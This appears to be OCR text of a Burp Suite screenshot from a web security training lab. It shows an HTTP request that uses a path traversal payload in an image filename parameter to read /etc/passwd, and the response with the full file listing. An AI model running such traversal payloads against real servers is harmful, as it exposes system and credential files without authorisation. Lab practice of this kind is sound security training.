 1 × +
Send Cancel < ▼ > ▼ Target: https://0a130036049d2cb2841c13f200280002.web-
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../etc/passwd HTTP/2
2 Host: 0a130036049d2cb2841c13f200280002.web-security-academy.net
3 Cookie: session=rpgGSDzJnthdIApqe7slzRVrrYpumCx7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a130036049d2cb2841c13f200280002.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47